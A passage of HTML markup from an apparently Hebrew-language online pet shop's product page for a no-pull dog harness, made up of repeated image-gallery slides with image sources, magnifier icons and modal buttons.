        <img src="//fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38043548877117">
      <span class="visually-hidden">
        פתיחת מדיה 15 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-34676012220733"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-34676012220733"
            data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34676012220733">
      <span class="visually-hidden">
        פתיחת מדיה 16 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-38043540160829"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-38043540160829"
            data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1946" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38043540160829">
      <span class="visually-hidden">
        פתיחת מדיה 17 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42834977784125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42834977784125"
            data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42834977784125">
      <span class="visually-hidden">
        פתיחת מדיה 18 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42834977816893"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42834977816893"
            data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
